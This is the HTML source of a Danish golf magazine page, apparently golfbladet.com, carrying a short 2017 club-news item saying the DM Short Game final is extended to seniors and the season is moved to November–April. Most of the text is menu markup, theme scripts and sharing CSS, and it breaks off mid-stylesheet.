tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-876" class="td-post-template-3 post-876 post type-post status-publish format-standard has-post-thumbnail hentry category-klubnyt category-kort-nyhed td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Klubnyt" class="entry-crumb" href="https://www.golfbladet.com/category/klubnyt/">Klubnyt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Klubnyt: DM Short Game – nu også for seniorer</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg" data-caption=""><img width="1074" height="711" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg 1074w, https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k-150x99.jpg 150w, https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k-300x199.jpg 300w, https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k-696x461.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k-1068x707.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k-634x420.jpg 634w" sizes="(max-width: 1074px) 100vw, 1074px" alt=" " title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/klubnyt/">Klubnyt</a></li><li class="entry-category"><a  href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/">Kort nyhed</a></li></ul>                <h1 class="entry-title">Klubnyt: DM Short Game – nu også for seniorer</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-21T10:10:54+01:00" >21. december 2017</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p>Et af indslagene i Golf Sixes bliver finalen om DM i short game. Den har tidligere kun været for juniorer, men udvides efter mange ønsker derom til også at omfatte seniorer. Da denne finale plejer at ligge sidst på året, ændrer man nu short game-sæsonen, så den går fra 1. november – 30. april, og nogle steder kan det evt. betyde, at der bliver lidt mere kul på sensæsonen.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network 